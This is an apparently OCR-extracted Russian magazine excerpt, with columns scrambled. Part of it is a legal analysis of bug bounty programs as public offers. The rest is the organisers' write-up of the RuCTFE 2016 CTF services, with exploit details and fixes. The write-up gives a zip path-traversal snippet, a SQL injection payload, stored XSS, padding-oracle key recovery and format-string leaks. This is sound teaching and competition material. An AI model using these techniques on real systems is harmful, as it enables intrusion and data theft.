## Статья 435. Оферта

- 1. Офертой признается адресованное одному или нескольким конкретным лицам предложение, которое достаточно определенно и выражает намерение лица, сделавшего предложение, считать себя заключившим договор с адресатом, которым будет принято предложение. Оферта должна содержать существенные условия договора.
- 2. Оферта связывает направившее ее лицо с момента ее получения адресатом.

Если извещение об отзыве оферты поступило ранее или одновременно с самой офертой, оферта считается не полученной.

Проще говоря, оферта — это конкретное предложение от инициатора к одному или нескольким лицам (человеку или компании, без разницы) сделать что-либо определенным образом. В случае с Bug Bounty это предложение владельца ПО к конкретным багхантерам поискать уязвимости в определенные сроки и (возможно) за определенное вознаграждение. При этом условия для всех равны. Допустим, владелец направил свои условия и правила тестирования на почту багхантеру - это значит, он сделал ему оферту. Если тот принял предложение, то это будет считаться акцептом оферты (то есть ее принятием).

#### ЧТО ТАКОЕ ПУБЛИЧНАЯ ОФЕРТА?

Когда предложение организатора поучаствовать в его Bug Bounty адресовано не определенным лицам, а любому, кто пожелает испытать свои силы в поиске (то есть неограниченному кругу лиц), это уже будет считаться не просто офертой, а публичной офертой. И про эту оферту говорит уже пункт 2 статьи 437 ГК РФ:

### Статья 437. Приглашение делать оферты. Публичная офер-Ta

- 
- 2. Содержащее все существенные условия договора предложение, из которого усматривается воля лица, делающего предложение, заключить договор на указанных в предложении условиях с любым, кто отзовется, признается офертой (публичная оферта).

Возьмем для примера программу Bug Bounty фонда Mozilla. В ее тексте нет ограничения относительно того, кто может участвовать в программе по ловле багов. То есть это публичная оферта, так как она адресована неограниченному кругу лиц. Другой пример - лаконичные условия Bug Bounty «Лаборатории Касперского»:

#### All researchers are welcome to participate.

Это тоже позволяет считать программу «Лаборатории Касперского» публичной офертой. Обрати внимание, что у компаний нередко встречаются ограничения по кругу потенциальных участников (подсмотрено у Uber):

You are not eligible to participate in the Bug Bounty Program if you are: (i) a resident of, or make your Submission from, a country against which the United States has issued export sanctions or other trade restrictions (e.g., Cuba, Iran, North Korea, Sudan and Syria); (ii) employed by Uber Technologies, Inc. or any of its affiliates; (iii) an immediate family member of a person employed by Uber Technologies, Inc. or any of its affiliates; or (iv) less than 18 years of age.

Первое ограничение (по странам) характерно для американских компаний, которым приходится соблюдать строгое экспортное законодательство и введенные экономические санкции, которые затрагивают в том числе и подобную деятельность.

Второй пункт - запрет участвовать в программе сотрудникам Uber. Это требование вытекает из общей логики Bug Bounty. Без него объективность условий программы будет под сомнением, а инсайдеры окажутся в более выгодных условиях, чем сторонние багхантеры. С теми же соображениями связан и третий пункт - запрет на участие членам семей сотрудников.

В общем, тексты Bug Bounty, опубликованные в открытом доступе и не адресованные кому-то из исследователей персонально, можно расценивать как оферты.

#### МОЖНО ЛИ МЕНЯТЬ УСЛОВИЯ ОФЕРТЫ?

Интересный момент заключается в том, что оферта - это не железобетонный текст, который нельзя менять после публикации. По ГК прямого запрета на изменение ее условий нет, есть запрет на отзыв ее обратно, но в данном случае это сути не меняет. Поэтому если инициатор программы Bug Bounty выложил правила как оферту, а потом захотел их изменить и изменил, то получается, что он предложил новую оферту взамен первоначальной.

Если багхантер уже начал работать по более ранней версии оферты и ему выгодно завершить свою работу на ее условиях, то ему потребуется приложить определенные усилия для того, чтобы доказать, что он действительно принял именно первоначальную версию правил. В противном случае ему придется вести сотрудничество на условиях новой версии.

Лучше всего, конечно, сделать копию правил перед началом участия, чтобы потом на руках были доказательства того, что текст менялся. Однако просто скопировать текст себе на компьютер будет мало: как потом доказать, что ты этот текст не подправил сам? Надежнее иметь копию на независимой площадке. Для этого могут подойти инструменты создания скриншотов страниц с последующим их сохранением на стороннем сервисе, кеш поисковиков или тот же Archive.org. Конечно, никто не запрещает добраться до нотариуса и надлежащим образом заверить у него текст оферты, но редко кто готов тратить на это время, средства и силы.

#### МОЖЕТ ЛИ БАГХАНТЕР ПРЕДЛОЖИТЬ СВОИ УСЛОВИЯ?

Если смотреть все в тот же ГК РФ, то там есть статья 443, которая содержит интересную норму:

#### Статья 443. Акцепт на иных условиях

Ответ о согласии заключить договор на иных условиях, чем предложено в оферте, не является акцептом.

Такой ответ признается отказом от акцепта и в то же время новой офертой.

Получается, что если тебя не устраивают условия Bug Bounty, то ты можешь написать свои и предложить их инициатору. Логика здесь простая: по закону нельзя принять оферту частично или с оговорками (см. статью 438 ГК РФ ниже), ее можно либо принять полностью, либо не принять совсем; но тот же самый закон позволяет другой стороне оферты вместо акцепта предложить свою версию условий.

Возьмем для примера условия Bug Bounty «Рокетбанка».

#### Обнаружение уязвимостей

В случае обнаружения уязвимостей любого рода мы предлагаем вам сообщить о них по адресу security@rocketbank.ru. Не разглашайте сведения об уязвимостях публично и не передавайте сведения третьим лицам.

Вы можете воспользоваться нашим публичным рдр-ключом, чтобы отправить шифрованное письмо.

За сообщение о серьезной и публично не разглашенной уязвимости мы можем принять решение о вознаграждении за ее обнаружение. Кроме того, ссылка на ваш профиль может быть опубликована на этой странице. Разумеется, если вы того захотите.

Если считать этот лаконичный текст полными условиями Bug Bounty, то закон не запрещает в ответ на них отправить свой вариант оферты. Например, что-то такое:

За сообщение о серьезной уязвимости мы обязуемся выплатить вознаграждение за ее обнаружение не менее 1000 долларов в течение 30 дней с момента получения информации о такой уязвимости.

Но не думай, что если вот так взял и отправил инициатору свою версию правил, то она будет автоматически считаться принятой. Все тот же ГК РФ предусмотрительно имеет на такие случаи следующую норму.

#### Статья 438. Акцепт

1. Акцептом признается ответ лица, которому адресована оферта, о её принятии. Акцепт должен быть полным и безоговорочным.

2. Молчание не является акцептом, если иное не вытекает из закона, соглашения сторон, обычая или из прежних деловых отношений сторон.

То есть если в ответ на предложение своей версии правил другая сторона молчит, то ты потом не сможешь говорить, что молчание - знак согласия. Твоя версия сработает только в том случае, если в ответ от организатора ты получишь однозначное подтверждение.

#### КОГДА ЛУЧШЕ НАПРАВЛЯТЬ СВОЮ ВЕРСИЮ ПРАВИЛ?

Допустим, ты нашел программу Bug Bounty, прочитал ее условия, успел найти уязвимость и отправить. Потом думаешь, что здорово было бы заслать еще и свою версию правил, и вдогонку пишешь письмо в духе «Я направил вам отчет, но знаете, вы его принимайте, только если примете мои условия, которые в файле во вложении». Так вот, весьма вероятно, что отчет примут именно на первоначальных условиях оферты, а твою версию могут по праву отклонить. И если ты захочешь доказать, что направил ответ на своих условиях, то пункт 3 статьи 438 ГК РФ решит дело не в твою пользу:

#### Статья 438. Акцепт

# $2. \leq ... \geq$

3. Совершение лицом, получившим оферту, в срок, установленный для ее акцепта, действий по выполнению указанных в ней условий договора (отгрузка товаров, предоставление услуг, выполнение работ, уплата соответствующей суммы и т. п.) считается акцептом, если иное не предусмотрено законом, иными правовыми актами или не указано в оферте.

Конечно, многое зависит от текста конкретной программы, но в большинстве случаев в целом все сводится к схеме «прочитал правила — нашел уязвимости — отправил на почту, указанную в правилах». То есть отправка багхантером своего отчета будет расцениваться как принятие им условий самой программы.

Если хочешь определить новые правила сотрудничества, то, будь добр вначале согласуй их, а уже потом информируй о своих находках. Истории про доплату уже после предоставления отчетов случаются совсем нечасто (хотя бывает и такое).

#### ПОЧЕМУ МОЮ ВЕРСИЮ ПРАВИЛ МОГУТ НЕ ПРИНЯТЬ?

Причины отклонения обычно просты и очевидны. Для большой компании программа Bug Bounty - это прежде всего рабочий процесс, который надо наладить и выстроить: принятие отчетов от багхантеров, их обработка и оценка, вынесение решения о вознаграждении и выплата его через бухгалтерию. Все это требует немалых усилий сотрудников компании, поэтому вряд ли кто-то будет заниматься еще и согласованием новых условий в индивидуальном порядке по своей же собственной оферте — для этого понадобилось бы подключать еще и юриста. Тут, скорее, все работает так: если багхантер не знаменитость, то вряд ли кто с ним будет согласовывать индивидуальные условия; а вот если со своим предложением обратится известный специалист, то вполне могут предложить и персональное соглашение.

#### СКОЛЬКО ПОБЕДИТЕЛЕЙ БУДЕТ В ПРОГРАММЕ, ЕСЛИ ОНА ИДЕТ КАК ОФЕРТА?

Термин «победитель» относится скорее к формату конкурса. По оферте победителем считается любой исследователь, результаты деятельности которого были признаны успешными другой стороной (в данном случае инициатором программы Bug Bounty) и который получил за это какое-либо благо (будь то денежное вознаграждение, внесение его имени в «зал славы» или что-то еще).

#### ДОЛЖНА ЛИ В ОФЕРТЕ УКАЗЫВАТЬСЯ НАГРАДА ЗА УСПЕШНЫЙ РЕЗУЛЬТАТ?

В статье 435 ГК РФ, о которой мы уже говорили, есть такая формулировка: «Оферта должна содержать существенные условия договора». О каком договоре речь? Поскольку багхантер оказывает услугу владельцу ПО или сервиса, то под договором следует понимать «возмездное оказание услуг» (глава 39 ГК РФ). Вознаграждение там упомянуто, но не обязательно денежное. Вместо этого может предлагаться что-нибудь хитрое, как, например, в программе General Motors, где в качестве награды в прошлом году пообещали отсутствие судебных исков к багхантерам.

#### **КАКИЕ РИСКИ У BUG BOUNTY КАК ОФЕРТЫ?**

В первую очередь багхантерам следует помнить, что условия оферты могут быть изменены инициатором программы Bug Bounty в одностороннем порядке, особенно если в самих правилах оговорена такая возможность. Это может касаться, например, размера вознаграждения.

Крайне желательно, чтобы в тексте были указаны сроки: в течение какого времени можно искать и присылать выявленные уязвимости, в течение какого времени надо ждать ответ от сотрудников организатора программы Bug Bounty, в течение какого времени должны прилететь деньги на счет успешного ловца уязвимостей с момента утверждения его результата. Иначе могут возникнуть проблемы с рассмотрением заявки и выплатой вознаграждения.

Для инициаторов Bug Bounty формат оферты может добавить головной боли из-за налоговых вопросов. Выплату вознаграждения багхантерам будет сложно обосновать налоговой как составляющую расходов в целях налогообложения прибыли затрат. Инспекция может и не признать произведенные затраты расходами из-за отсутствия документа, который был бы подписан обеими сторонами.

На этом про оферту пока всё. В следующий раз мы рассмотрим варианты Bug Bounty как конкурса и как публичного обещания награды. <sup>32</sup>

![](_page_25_Picture_1.jpeg)

Перед тобой шесть сервисов из мира Атлантиды. Каждый из них содержит ключи — флаги. Если найдешь все ключи, то разгадаешь секрет Атлантиды и получишь награду. К счастью, все сервисы уязвимы, содержат различные баги и их можно взломать. В этой статье мы шаг за шагом раз‐ берем эксплуатацию уязвимостей сервисов Атлантиды, которые нам приготовила команда HackerDom в рамках RuCTFE!

#### **ЧТО ТАКОЕ RUCTFE?**

RuCTFE — международные онлайновые соревнования по информационной безопасности формата Capture The Flag (CTF) по классическим правилам at‐ tack-defence, проводятся командой HackerDom из Уральского федерального университета ежегодно с 2009 года. Всего на соревнования RuCTFE 2016 зарегистрировалась 451 команда из разных точек мира. 167 команд пришли к финишу с ненулевым результатом.

Настройка стабильной сетевой инфраструктуры для соревнований с таким количеством участников — тема отдельной статьи. Сегодня мы хотим поз‐ накомить тебя с уязвимыми сервисами, которые крутились в образах вир‐ туальных машин команд.

### Некоторые термины

- Флаг строка, подходящая под некоторое правило, в нашем случае под регулярное выражение /^ [0-9A-Z ]  $\{31\}$ =\$/.
- Сервис уязвимое приложение, запущенное на игровом сервере коман‐ ды, хранит флаги.
- Проверяющая система система, которая отвечает за начисление очков в соответствии с игровыми правилами.
- Чекер модуль проверяющей системы, относящийся к одному из сервисов. Задачи чекера — проверять общую функциональность сервиса, устанавливать в сервис флаги, проверять наличие флагов в сервисе.

Создание сервиса для attack‐defence CTF — очень творческий процесс. Прежде всего, сервис должен удовлетворять общей схеме проверяющей системы: нужна возможность положить флаг и получить его обратно спустя некоторое время. Хороший сервис обладает следующими свойствами:

- 1. Логичность. Уязвимости в сервисах не должны быть надуманными или приделанными сбоку. Они должны быть вплетены в общую понятную функциональность сервиса.
- 2. Уязвимости в сервисе не должны быть слишком простые, их описание не должно в чистом виде встречаться в открытом доступе.
- 3. Эксплуатация уязвимостей не должна приводить к состоянию гонки между командами, подталкивая к созданию большой нагрузки на сервис. 4. Быстродействие. Сервис должен справляться с нагрузкой от проверя‐
- ющей системы и запущенных эксплоитов сотни-другой команд. 5. Желательно, чтобы уязвимости было сложно отследить среди всего
- сетевого трафика. 6. Сервисы и уязвимости в них должны быть разнообразными: разные языки, разные фреймворки, чтобы каждый участник смог найти что‐то интересное для себя.

У компонента шифрования было два обработчика. Первый обработчик принимал POST-запросы на /images/encrypt, с произвольными бинарными данными в теле запроса. После получения данных обработчик генерировал 128-битный сессионный ключ, сериализовал его в JSON вместе с другими метаданными и шифровал мастер‐ключом (он генерировался при пер‐ вом запуске сервиса), используя AES в режиме сцепления блоков CBC. Переданные бинарные данные шифровались точно таким же образом, но уже сессионным ключом. Затем шифртексты объединялись, образуя чанк, и сохранялись локально, для чего использовался случайно сгенерированный уни‐ кальный идентификатор. Затем идентификатор чанка и сессионный ключ воз‐ вращались пользователю в ответе.

Второй обработчик принимал POST-запросы на /images/decrypt. При получении такого запроса обработчик доставал чанк из локального хранилища, расшифровывал метаданные, доставал сессионный ключ и срав‐ нивал его с тем, который был передан в запросе. Если ключи совпадали, обработчик расшифровывал данные, используя этот сессионный ключ, и возвращал их пользователю в ответе.

Хранилище данных было очень простым, оно обрабатывало запросы GET и PUT по пути **/chunks/<id>**, где id — уникальный идентификатор чанка. PUT сохранял данные локально, GET отдавал ответ «200 OK» с данными, которые были сохранены ранее, либо «404 Not Found», если чанк не найден. Также хранилище позволяло получить список из тысячи последних сохраненных чан‐ ков с помощью запроса на /chunks/\_recent.

Все эти требования помогают достичь главной цели — сделать игру зах‐ ватывающей. Насколько у нас это получилось — судить читателю. В этом году на RuCTFE было представлено шесть сервисов, с разборами которых мы хотим тебя познакомить.

![](_page_25_Picture_18.jpeg)

**WWW** 

• Репозиторий тасков HackerDom

#### **CARTOGRAPHER**

![](_page_25_Picture_26.jpeg)

МИХАИЛ **CRASSIROSTRIS** ВЯЦКОВ

![](_page_25_Picture_28.jpeg)

DODO888 СМИР‐ НОВ

Репликатор выбирал пять случайных и пять ближайших узлов других команд, после чего отправлял им зашифрованные чанки. Получается, что сервис ищет ближайший узел и получает от него все данные.

#### **Описание**

Cartographer — сервис для хранения карт дна океана Атлантиды и обмена ими. Большая часть сервиса была написана на JVM‐языке Kotlin с использованием фрей‐ мворка Spring MVC.

Главная уязвимость содержалась в реализации алгоритма симметричного шифрования AES с режимом сцепления блоков CBC. Баг позволял провести aтаку [Padding](https://en.wikipedia.org/wiki/Padding_oracle_attack) oracle и расшифровать метаданные, основываясь на ошибке сервера о неправильном «паддинге».

Основная функция сервиса — защищенное и отка‐ зоустойчивое хранение данных в сети из ненадежных узлов. Все блоки данных хранились распределенно на сервисах нескольких команд, зашифрованные сим‐ метричным алгоритмом шифрования. Пользователю при сохранении блока данных возвращался сессионный ключ. Можно выделить четыре главные составляющие сервиса: хранилище произвольных данных, компонент шифрования данных, репликатор и пингер.

Пингер каждую минуту отправляет запрос к каждому узлу в игровой сети, чтобы оценить, как далеко геог‐ рафически он находится. Для этого применяется протокол, очень отдаленно напоминающий NTP. В каждом запросе содержится

Первая уязвимость достаточно простая и заключается в особенности реали‐ зации функции **ipairs** в Lua — она производит итерацию по элементам в коллекции до первого nil. Если же в списке умений пользователя при регистрации передать null в качестве одного из умений, метод json.de‐ code [конвертирует](https://github.com/HackerDom/ructfe-2016/blob/master/services/thebin/json.lua#L23) его в nil, и это прервет цикл проверки. В таком случае пользователь сможет прочитать любые объявления с известным идентификатором (вот готовый [эксплоит](https://github.com/HackerDom/ructfe-2016/blob/master/sploits/thebin/thebin.2.sploit.py)).

локальное время отправки, а ответ включает в себя время получения и время отправки на удаленном узле. При помощи простой арифметики вычисляется задержка. «Ближайшие» узлы запоминаются как предпочтительные для репликации данных.

Первая уязвимость была в протоколе пинга. Команда могла пропатчить свой пингер так, чтобы отвечать с «локальным» временем из будущего. Это давало отрицательную задержку и позволяло стать одной из ближайших команд для любой другой команды и получать чужие данные.

Вторая уязвимость кроется в предсказуемости секретных идентифика‐ торов объявлений. При создании объявления его идентификатор генерируется из имени пользователя и псевдослучайного числа rnd:

#### $local$  rnd = rand(state)  $local secret = rnd ... '@' ... username$ local postname = md5.sumhexa(secret)

Для генерации rnd использовался [слабый](https://github.com/HackerDom/ructfe-2016/blob/master/services/thebin/rand.c#L16) генератор псевдослучайных чисел, по сгенерированному значению которого можно узнать текущее состояние. Более того, из 64 бит внутреннего состояния генератора использовались только 32 бита. Таким образом, эксплуатация уязвимости могла выглядеть так:

- 1. Слушая WebSocket, дождаться появления публичного объявления. 2. Зная автора объявления, брутфорсом MD5 вычислить случайное значение
- (например, используя утилиту [hashcat](https://github.com/hashcat/hashcat)), время перебора должно быть не очень большим.
- 3. Вычислить внутреннее состояние генератора псевдослучайных чисел. 4. Получить несколько предыдущих и последующих идентификаторов объ-
- явлений. 5. Запросить объявления по вычисленным идентификаторам и получить
- флаг!

![](_page_25_Picture_58.jpeg)

**WWW** •Эксплоит для [первой уязвимости](https://github.com/HackerDom/ructfe-2016/blob/master/sploits/thebin/thebin.2.sploit.py) •Эксплоит для [второй уязвимости](https://github.com/HackerDom/ructfe-2016/blob/master/sploits/thebin/thebin.1.sploit.py)

#### **Уязвимость и эксплуатация**

Еще интереснее то, что, используя атаку Padding oracle и зная первый блок открытого текста, можно восстановить IV (Init Vector), если передать сооб‐ щение с нулями вместо первого блока. Первый блок метаданных был известен с точностью до одного символа: **{"sessionKey":"X**, где X — неизвестный первый символ закодированного в Base64 сессионного ключа. Пос‐ ле того как первые 15 байт IV восстановлены, можно перебором получить значение последнего байта.

В реализации сервиса IV всегда был равен ключу шифрования, поэтому, восстановив IV, который применялся для шифрования метаданных, мы получали мастер‐ключ. После этого, используя либо список последних чан‐ ков, либо описанную уязвимость в пинг‐протоколе, мы могли получать и рас‐ шифровывать чанки с сервисов других команд.

Код для получения мастер-ключа можно найти [здесь](https://github.com/HackerDom/ructfe-2016/blob/master/sploits/cartographer/sploit.py), а код для получения флага по ID — [тут](https://github.com/HackerDom/ructfe-2016/blob/master/sploits/cartographer/get_flag.py).

Мини-дамп пакуется в ZIP и сохраняется в сервисы команд по секретному идентификатору ID. ID и архив с мини‐дампом — это отчет. Сервис принима‐ ет их, хранит и отображает на странице. При получении отчета сервис соз‐ дает папку reports/<ID>, в которую распаковывает архив и там же генерирует файл .files\_list, в который записывает имена файлов в этом архиве. Также в базу данных запишется ID, имя исполняемого файла, время отчета, сигнатура и IP хоста, с которого пришел отчет.

#### **THEBIN**

БУЛАТ TINKTURI‐ ANEC ЗАЙНУЛ‐

Первая уязвимость связана с обработкой архива и файла .files\_list. В архиве имя файла может содержать точку (.) и слеш (/). Можно добиться того, чтобы сервис сгенерировал .files\_list для отчета следующим образом:

#### 434e-6a63-60e8.dmp  $\ldots$ /../reports.db

Собрать соответствующий ZIP на питоне можно так:

 $zf = zipfile.ZipFile('434e-6a63-60e8.zip", mode="w")$ zf.write("434e-6a63-60e8.dmp", arcname="434e-6a63-60e8.dmp") zf.write("dummy.file", "../../reports.db")

Остается лишь отправить этот отчет сервису. ID 434e-6a63-60e8 взят для примера, это может быть любой валидный ID, важно только, чтобы у сер‐ виса еще не было отчета с таким идентификатором. Файл мини‐дампа обя‐ зан быть валидным, а dummy.file может быть произвольным.

#### **Описание**

TheBin — сервис для публикации текстовых объявлений Атлантиды. Написан на Lua и использует nginx и Redis. Текстовые объявления на этом сервисе могли быть

публичными или приватными. При регистрации у поль-

![](_page_25_Picture_44.jpeg)

ЛИН зователя, кроме стандартных логина и пароля, зап‐ рашиваются данные о его умениях. Публикуя объявление, можно сделать его доступным только для части пользователей, сделав

ограничение по наличию некоторых умений. Объявления (в том числе приватные) доступны по секретной ссылке без авторизации при наличии соответствующих умений, если они заданы в объявлении. Публичные объявления рассылаются всем WebSocket-клиентам, приватные — только себе.

При распаковке архива сервис не перезаписывает существующие файлы, то есть файл **reports.db** останется нетронутым. «Отравленный» таким образом репорт достаточно отправить один раз. После этого остается скачивать у сервиса этот отчет каждый раунд, делая запрос  $\texttt{http://teamX:1080/434e-}$ 6a63-60e8/get. Сервис на этот запрос прочитает файл reports/434e-6a63-60e8/.files\_list и соберет ZIP из следующих файлов:

#### reports/434e-6a63-60e8/434e-6a63-60e8.dmp reports/434e-6a63-60e8/../../reports.db

#### **Уязвимости**

Спецсимволы не экранируются, поэтому в parser.signature можно вставить подзапрос. Чтобы это сделать, надо написать небольшую программу на C++:

## #include "client/linux/handler/exception\_handler.h"

При прикреплении файла к посту или комментарию для него генерировалось случайное имя - UUID, при этом расширение оставалось нетронутым. При выводе полного имени файла <UUID>.\* рас-

Обнаружить, что в качестве чекера выступает полноценный браузер, мож‐ но было по регулярным запросам к статике (JS, CSS). Дополнительную слож‐ ность составляло наличие в ответе сервера HTTP-заголовка Content-Security-Policy: default-src 'self' 'unsafe-inline' *V*la-aa atoro не получалось публиковать флаги на внешние ресурсы, и нужно было сфор‐ мировать запрос от имени пользователя и сохранять его приватные данные в существующий пост.

#### **Защита**

- 1. Правильно обрабатывать null‐значения в JSON.
- 2. Использовать криптографически стойкий генератор случайных чисел.

#### **CRASH**

РУСЛАН КУТ‐ ДУСОВ

![](_page_25_Picture_68.jpeg)

АНТОН VORKUL‐ SKY ФЕДОРОВ

#### **Описание**

**128 Øxb6** 

 $nal.cpp|199|0x3$ 

Crash — сервис для приема, хранения и отображения отчетов о сбоях и падениях произвольных сервисов, основанный на Google Breakpad. На стороне проверя‐ ющей системы был бинарный исполняемый файл, слин‐ кованный с Breakpad. Когда проверяющей системе нуж‐ но было отправить флаг одной из команд, она запускала этот бинарник, флаг передавался аргументом командной строки. Бинарник падал с SIGSEGV и генерировал мини‐дамп. Первая половина флага зашивалась в стек вызовов, а другая сохранялась на стеке. Стек вызовов:

0|0|submarine\_internal|\_4()|submarine\_internal.cpp

0|1|submarine\_internal|\_4()|submarine\_internal.cpp

![](_page_25_Picture_66.jpeg)

![](_page_25_Picture_6088.jpeg)

Stackframe последней функции в стеке вызовов (сигнатура репорта)  $-4()$ :

![](_page_25_Picture_6089.jpeg)

 $\Phi$ лаг — B3B8BCB38256D3448120111566B0730=.

#### **Уязвимость 1**

Получив таким образом базу reports.db, можно вытащить из нее идентифика‐ торы всех отчетов, запросить их и достать флаги из мини‐дампов.

#### **Уязвимость 2**

Вторая уязвимость — это SQL-инъекция. В коде сервиса есть строка

cursor.execute("INSERT INTO reports VALUES ('%s', '%s', '%s', '%s',

 $"$ %s $'$ )" % (guid, service\_name, strftime("%H:%M:%S", gmtime()), parser. signature, ip))

![](_page_25_Picture_6090.jpeg)

#### }

После этого собираем бинарник:

g++ -I\$BREAKPAD/src -std=c++11 just\_crash.cpp \$BREAKPAD/src/client/ linux/libbreakpad\_client.a -pthread -g -00 -o just\_crash

и генерируем символы:

ruslan@ubuntu:~\$ dump\_syms -i just\_crash MODULE Linux x86\_64 8A0D3C1EADB4865FDC91DA786A0E07640 just\_crash INFO CODE\_ID 1E3C0D8AB4AD5F86DC91DA786A0E07648011AC9E ruslan@ubuntu:~\$ dumps\_sys just\_crash > symbols/just\_crash/8A0D3C1 EADB4865FDC91DA786A0E07640/just\_crash.sym

Файл символов just\_crash.sym имеет текстовый формат, так что его легко модифицировать. Так как наша программа падает в main(), сигнатура у отчета будет **main**. Откроем файл **just\_crash.sym** и заменим все слова **main** на main', (SELECT guid from reports))--. Зальем с помощью первой уязвимости файл символов по пути (сервис любезно создаст все нужные папки)

 $\ldots/\ldots$ /symbols/just\_crash/8A0D3C1EADB4865FDC91DA786A0E07640/just\_crash .sym

Остается вести себя, как проверяющая система: запускать каждый раунд just\_crash, паковать сгенерированный мини-дамп и отправлять сервису. Если зайти на страницу отчета, то в поле **Remote IP** мы увидим результат инъекции. Можно использовать имя submarine\_internal, чтобы мимикрировать под проверяющую систему. Более того, когда первую уязвимость закроют, эта останется работоспособной, пока ее не пофиксят.

#### **ATLABLOG**

![](_page_25_Picture_102.jpeg)

#### **Описание**

AtlaBlog — атлантийский блог для научного сообщества (кодовое название Cross Social Science). Написан на языке Python с использованием веб‐фреймворка Sanic. Регистрация в блоге открытая, публиковать посты и писать комментарии может любой зарегистрирован‐ ный пользователь, модерация отсутствует. К комментариям и постам можно прикреплять произвольные документы.

#### **Уязвимость**

ширение не экранировалось, то есть блог был подвержен хранимой XSS‐ата‐ ке на пользователя. Самой сложной задачей для участников было понять, что XSS позволял получать флаги. Обычно на attack‐defence CTF чекеры не исполняют JavaScript из-за трудностей развертывания соответствующей инфраструктуры. Представь: участвуют сотни команд, и для каждой команды нужно раз в минуту запускать полноценный браузер, причем хорошо изо‐ лированный — иначе можно ждать атак на проверяющую систему.

#### **Чекер**

Чекер написан на языке Python, с использованием модуля Selenium (драй‐ вер — PhantomJS). Сначала чекер создавал нового пользователя и помещал флаг в приватное поле с почтовым адресом. Затем публиковал пост, проверял работоспособность поллинга новых постов и прикреплял произволь‐ ный файл к уже созданному посту.

Спустя некоторое время чекер входил в сервис от имени зарегистри‐ рованного на предыдущем этапе пользователя и, используя PhantomJS, возвращался на страницу со своим постом, чтобы проверить наличие приватных полей.

#### **Эксплоит**

**AtlaBlog** 

Для эксплуатации уязвимости нужно было дождаться появления поста, после чего добавить подготовленный файл со скриптом в расширении (в скрипте из‐за этого не должно быть ни одной точки). Скрипт мог сохранять логин пользователя в комментарий к некоторому уже известному посту. Теперь оставалось только забрать из известного поста флаг. Дополнительно можно было шифровать флаг открытым ключом перед публикацией комментария, чтобы его не перехватила другая команда.

![](_page_25_Picture_6091.jpeg)

Кодировать расширение прикрепляемых файлов html.escape(extension).

**КОНСТАНТИН** 

КОSТ ПЛОТ-

**НИКОВ** 

# **ВЗЛОМАИ АТЛАНТИДУ** РАСПУТЫВАЕМ ЗАГАДКИ RUCTFE<br>2016 ГЛАЗАМИ СОЗДАТЕЛЕЙ

#### **SAPMARINE**

#### Описание

Сервис поиска попутчиков в мире Атлантиды. Написан на языке Swift 3.

Пользователи регистрируются в сервисе, затем некоторые из них публикуют заявки с описанием маршрута и пожеланиями. Другие пользователи смотрят эти заявки, а после поездки могут оценить пассажиров.

Флаги хранятся в профилях пользователей, доступ к которым есть только у самих пользователей (проверка идет по логину).

#### **Уязвимости**

Первая уязвимость - это JSON-инъекция. Сервис регулярно сохраняет свое полное состояние в файлы в виде набора строк JSON. Поля этих строк содержат информацию о пользователях, причем данные не фильтруются и не экранируются. Соответственно, возможно сделать инъекцию и, например, подменить поле с паролем зарегистрированного пользователя. При перезапуске сервис считывает последнее сохраненное состояние с диска и заполняет структуры данных в памяти. Хоть атакующий и не в силах заставить владельца перезапустить сервис, тот может это сделать сам, например чтобы применить фикс найденной уязвимости.

Вторая уязвимость - path traversal в веб-фреймворке. Она позволяет получить файлы состояния, лежащие каталогом выше, в которых хранятся в том числе профили пользователей с флагами.

Третья уязвимость — логическая, она заложена в структуре хранения профилей пользователей. Использование красно-черного дерева не обеспечивает уникальность пользовательских логинов: после значительного изменения рейтинга пользователя поиск в дереве не находит существующий объект. В результате появляется возможность зарегистрировать одноименного пользователя и просматривать профиль жертвы.

#### **WEATHER**

#### Описание

Вот как выглядит главная страница сервиса Weather, которая показывает прогноз погоды в Атлантиде:

![](_page_26_Picture_15.jpeg)

**BUKTOP KRAIT** ДВОРЕЦКИЙ

![](_page_26_Picture_17.jpeg)

Прогноз делается на основе данных, которые присылает проверяющая система на специальный ТСР-порт 16761. Каждое сообщение состоит из двенадцатисимвольного ключа и значения длиной 32 символа. Каждая команда могла подключиться к сервису любой другой команды и положить туда свои данные. Через этот же порт данные можно было получить обратно, зная ключ. На том же порте можно было получить текстовую версию главной страницы.

Kraits-MacBook-Pro-2:~ Krait\$ 6 Current weather forecast: Today: 0\*C, cloudy Next 5 days: - -2\*C, snow  $-4*C. snow$ 

![](_page_26_Picture_785.jpeg)

#### Signature: 0000000000000000

В текстовой версии видно поле «Signature: » (в веб-версии оно тоже есть, но на скриншоте его не видно). Это магическое значение, которое генерируется на основе текста запроса и проверяется чекером, чтобы сервис нельзя было заменить на произвольное хранилище key-value.

#### **Уязвимости**

Сервис состоит из единственного маленького 32-битного ELF'а weather, скомпилированного с PIE (position-independent executable). Все уязвимости в нем эксплуатируются несложно и хорошо известными методами, чтобы даже неопытные реверсеры могли почувствовать свою силу и стащить несколько флагов.

Первая точка входа для атакующего — переполнение буфера в запросе к текстовой версии прогноза.

Буфер для запроса находится в секции неинициализированных данных прямо перед другим буфером, где лежит шаблон текстовой версии страницы. Этот шаблон потом заполняется данными с помощью sprintf. Нужно лишь передать достаточно длинный запрос: первые 1024 байта заполняют буфер, а остаток перетирает шаблон страницы. Это классическая уязвимость форматной строки.

Первым делом понадобится узнать адреса: бинарник является PIE, поэтому загружается по случайному базовому адресу. Адрес стека тоже рандомизирован.

Послав запрос с достаточным количеством %р, попадающих в шаблон, можно получить как адрес образа, так и адрес стека. Рассмотрим, как получить адрес, по которому загрузился бинарник.

В обычной ситуации шаблон заполняется значениями температуры и строками с описанием погоды. Таким образом, второй аргумент sprintf и заодно второй int32 на стеке - это сегодняшняя погода. Перезаписав шаблон строкой вида %р %р, мы узнаем указатель на одну из строк 'clear', 'rain' и так далее. Посмотрев, как эти строки расположены в секции .rodata, можно заметить, что их адреса отличаются только последним байтом.

![](_page_26_Picture_786.jpeg)

![](_page_26_Picture_787.jpeg)

![](_page_26_Picture_788.jpeg)

Рандомизация базового адреса это не меняет, так что можно узнать адрес строки 'clear', просто заменив последний байт адреса, который мы получили, на 0х60. Теперь у нас есть точка отсчета, от которой можно вычислить адрес чего угодно в образе бинарника. Это понадобится для эксплуатации всех уязвимостей.

#### Получаем шесть последних флагов

Пореверсив бинарник, можно заметить, что прогноз погоды строится на основе последних шести флагов, которые для этой цели отложены в отдельное место (назовем его lastValues) в секции данных.

![](_page_26_Picture_789.jpeg)

Сами строки не дублируются, там лежат лишь указатели на них.

